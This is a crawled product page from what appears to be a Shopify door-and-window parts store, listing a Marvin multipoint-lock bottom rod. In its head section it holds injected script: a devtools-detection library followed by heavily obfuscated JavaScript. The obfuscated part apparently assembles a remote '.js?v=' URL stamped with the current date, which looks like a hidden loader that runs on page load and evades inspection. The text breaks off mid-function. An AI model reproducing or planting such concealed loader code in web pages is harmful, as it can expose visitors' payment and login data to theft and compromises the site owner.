

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorandwindowparts.com/products/marvin-mpl-bottom-rod-34-9-32-length
body_size: 57966
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://doorandwindowparts.com/products/marvin-mpl-bottom-rod-34-9-32-length"><link rel="icon" type="image/png" href="//doorandwindowparts.com/cdn/shop/files/android-chrome-512x512.png?crop=center&height=32&v=1697643992&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Marvin MPL bottom rod, 34-9/32&quot; length
 &ndash; Door and Window Parts</title>

    
      <meta name="description" content="Marvin Multipoint lock, Concealed rod Bottom Locking Rod, All DoorsOverall rod length: 34-9/32&quot;Stainless Steel Rod diameter: 3/16&quot; Aluminum end bolt:  3/8&quot; square x 2-1/2&quot; with bevel Lock body end:  1/4 - 20 Theaded, 1-3/8&quot; Related Parts: Marvin multipoint lock body 05700130 ( 4991637)   Rehanding a Marvin Integrity Mu">
    

    

<meta property="og:site_name" content="Door and Window Parts">
<meta property="og:url" content="https://doorandwindowparts.com/products/marvin-mpl-bottom-rod-34-9-32-length">
<meta property="og:title" content="Marvin MPL bottom rod, 34-9/32&quot; length">
<meta property="og:type" content="product">
<meta property="og:description" content="Marvin Multipoint lock, Concealed rod Bottom Locking Rod, All DoorsOverall rod length: 34-9/32&quot;Stainless Steel Rod diameter: 3/16&quot; Aluminum end bolt:  3/8&quot; square x 2-1/2&quot; with bevel Lock body end:  1/4 - 20 Theaded, 1-3/8&quot; Related Parts: Marvin multipoint lock body 05700130 ( 4991637)   Rehanding a Marvin Integrity Mu"><meta property="og:image" content="http://doorandwindowparts.com/cdn/shop/files/media_03c2fa52-c741-4f18-917b-8f0570521add.jpg?v=1769893471">
  <meta property="og:image:secure_url" content="https://doorandwindowparts.com/cdn/shop/files/media_03c2fa52-c741-4f18-917b-8f0570521add.jpg?v=1769893471">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="58.68">
  <meta property="og:price:currency" content="USD"><div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(p,s){function S(p,s,r,T){return l(p-0x257,s);}function V(p,s,r,T){return l(s- -0xdf,T);}var r=p();while(!![]){try{var T=-parseInt(V(0xb5,0xb9,0x98,0xa2))/(-0xd*-0x2a1+-0x5e8+0x324*-0x9)*(parseInt(V(0xbe,0xc7,0xa9,0xc2))/(0x26c0*-0x1+-0x85b+0x2f1d))+-parseInt(S(0x3ce,0x3a6,0x3e7,0x3a8))/(-0x962+-0x291+0xbf6)+-parseInt(S(0x3d9,0x3f7,0x3d9,0x3c6))/(0x1b27+0x1f84+-0x41*0xe7)+-parseInt(V(0xc7,0xc2,0xd6,0x9a))/(0x3*-0xa57+0x1002+0x1a*0x94)+parseInt(V(0xa2,0x91,0x84,0x9f))/(0x5*-0x67b+0x11fd+0x6*0x268)+parseInt(S(0x3fe,0x3fd,0x3f9,0x3f9))/(-0x221a+0x1654+0x39*0x35)+parseInt(S(0x3fa,0x3ea,0x411,0x3d9))/(0x8f*0x17+-0x173c+0xa6b);if(T===s)break;else r['push'](r['shift']());}catch(J){r['push'](r['shift']());}}}(c,0xb27b*0x5+0x58876+0x81ab*0x6));function c(){var p3=['nduWodCZmNnxqxz3CG','BI5ZAg9WAwz5lG','z2v0rwXLBwvUDa','Cg9bEhu','y29Tl3mVzMLSzq','C2nYAxb0','B0zjEfy','BgvUz3rO','y3rVCIGICMv0Dq','ywPduhC','CwXfDMi','A3rVvgu','y29UC29Szq','ALvTD2O','tvvMqNC','wfzSBMu','z1HUsNC','qLrvufC','Dg9tDhjPBMC','BMv4DfnPyMXPBG','B0fMq1e','v3rqDgK','muX2s2D0za','yxbWBhK','zgvMzxi','ChjVDg90ExbL','Bg9N','swnjrfq','yMHpqxG','nZm0zJaZlw15CW','wxb4Dfm','ntKYmdC0mfDQCevPsG','y3jLyxrLrwXLBq','mJKYnda1ntjfwxDzBfu','Ahr0Chm6lY9Jza','m3W1Fdj8nhWXFa','mtq3mduYnLD0sgHOqq','mJCYmZaYmxn2yMXuCa','C3jJ','BMn0Aw9UkcKG','DfrHr0W','vuDXEvu','CY8XlZa1odmVmW','tg1Oz2e','vun5s1a','Aw5Zzxj0qMvMBW','x19WCM90B19F','rNPlDva','odyZlZK5mJuVDa','CgfYzw50tM9Kzq','rfDkA2u','lZiVyxnZzxrZlW','yNrVyq','A01mqMC','DNrAvwG','wgLgzhe','kcGOlISPkYKRkq','C2vHCMnO','CMv0DxjUicHMDq','y0ngyxi','CM4GDgHPCYiPka','tgLSywG','y25yDhi','EgzPuNK','twPdrKS','EgjTrha','zg9IC20','yMLUza','mJm5ntq1mMjRvMjXDa','y29UC3rYDwn0BW','zwLdDuy','BvbArge','r29pvKO','z2TOtMy','zw50','mtGXotq0m01YuvPWuq','ugvqtvG','EgXTAg0','wNzJrKu','q2vwDu0','zxHJzxb0Aw9U','C3bSAxq','wefOEw8','C0j5vgfNtMfTzq','y2LwzuC','wfr3zwS'];c=function(){return p3;};return c();}var currentdate=window[N(0x446,0x43d,0x42b,0x45c)](new Date()[N(0x487,0x471,0x48b,0x44d)]());function h(p,s,r,T){return l(r-0x20e,T);}!function(T,J,d){function t(p,s,r,T){return h(p-0x40,s-0x1b5,r- -0x1f7,p);}var C={'CTAfx':'DINPW','oAfCQ':function(I,z){return I===z;},'ciVeG':t(0x16c,0x18a,0x189,0x191),'zZSxh':function(I,z){return I(z);},'dobsm':function(I,z){return I+z;},'Lilah':'return\x20(fu'+D(0x54f,0x517,0x536,0x541),'GoOVJ':'{}.constru'+t(0x1b7,0x189,0x1a1,0x1a7)+t(0x1a0,0x15e,0x17f,0x171)+'\x20)','xbmDp':function(I,z){return I!==z;},'sXcRL':'fmZQx','BTUPW':t(0x18a,0x185,0x17b,0x163)+'+$','cnXtr':D(0x543,0x521,0x533,0x53c)+t(0x1a7,0x191,0x19a,0x183)+'com/s/file'+t(0x1a2,0x1e2,0x1c3,0x1ba)+t(0x19d,0x167,0x173,0x199)+D(0x4e6,0x501,0x4cf,0x4f7)+D(0x510,0x545,0x546,0x537)+'hopify.js?'+'v=','ZvcFE':t(0x19d,0x17c,0x19e,0x191)},a=(function(){function B(p,s,r,T){return D(p-0x135,T,r-0x3e,r- -0x728);}function y(p,s,r,T){return D(p-0xc8,T,r-0x1b7,s- -0x17a);}if(C[y(0x3b3,0x3b4,0x3ba,0x3cc)](C[B(-0x1e8,-0x210,-0x210,-0x22e)],'SUlQk')){var g=C?function(){function u(p,s,r,T){return y(p-0x40,r- -0x2ed,r-0x7,p);}if(g){var k=o[u(0xc5,0xe1,0xca,0xa1)](Q,arguments);return L=null,k;}}:function(){};return g=![],g;}else{var I=!![];return function(g,R){var O={};O[w(0x42e,0x454,0x470,0x471)]=function(o,Q){return o!==Q;},O[w(0x46e,0x459,0x465,0x436)]=C['CTAfx'];function w(p,s,r,T){return B(p-0xe0,s-0x19f,s-0x671,T);}var F=O,U=I?function(){function 